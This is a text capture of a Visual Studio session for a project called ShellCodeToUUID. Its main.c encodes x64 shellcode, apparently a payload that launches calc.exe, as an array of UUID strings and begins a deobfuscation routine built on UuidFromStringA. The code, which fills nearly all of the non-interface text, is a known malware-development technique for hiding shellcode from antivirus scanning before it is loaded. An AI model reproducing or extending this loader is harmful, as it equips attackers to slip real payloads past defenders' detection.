 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToUUID Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c* main.c*
UUIDToShellCode (Global Scope) UuidDeobfuscation(IN CHAR * UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppD
#include <Windows.h>
#include <stdio.h>
#include <Rpc.h>
#pragma comment(lib, "Rpcrt4.lib")
char* UuidArray[] = {
"E48348FC-E8F0-00C0-0000-415141505251", "D2314856-4865-528B-6048-8B5218488B52", "728B4820-4850-B70F-4A4A-4D31C94831C0",
"7C613CAC-2C02-4120-C1C9-0D4101C1E2ED", "48514152-528B-8B20-423C-4801D08B8088", "48000000-C085-6774-4801-D0508B481844",
"4920408B-D001-56E3-48FF-C9418B348848", "314DD601-48C9-C031-AC41-C1C90D4101C1", "F175E038-034C-244C-0845-39D175D85844",
"4924408B-D001-4166-8B0C-48448B401C49", "8B41D001-8804-0148-D041-5841585E595A", "59415841-5A41-8348-EC20-4152FFE05841",
"8B485A59-E912-FF57-FFFF-5D48BA010000", "00000000-4800-8D8D-0101-000041BA318B", "D5FF876F-F0BB-A2B5-5641-BAA695BD9DFF",
"C48348D5-3C28-7C06-0A80-FBE07505BB47", "6A6F7213-5900-8941-DAFF-D563616C632E", "00657865-9090-9090-9090-909090909090"
};
#define NumberOfElements 18
typedef RPC_STATUS(WINAPI* fnUuidFromStringA)(
RPC_CSTR StringUuid,
UUID* Uuid
);
BOOL UuidDeobfuscation(IN CHAR* UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
119 % No issues found Ln: 57 Ch: 1 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToUUID' (2 of 2 projects)
ShellCodeToUUID
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
UUIDToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View